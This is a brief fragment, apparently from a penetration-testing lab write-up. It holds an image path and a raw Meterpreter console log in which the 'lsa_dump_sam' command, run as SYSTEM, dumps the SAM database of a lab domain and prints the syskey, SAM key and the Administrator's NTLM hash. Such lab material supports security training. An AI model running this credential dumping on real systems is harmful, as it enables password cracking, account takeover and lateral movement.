 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326
Local SID : S-1-5-21-3688751335-3073641799-161370460
SAMKey : 858f5bda5c99e45094a6a1387241a33d
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e3c61a68f1b89ee6c8ba9507378dc88d
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount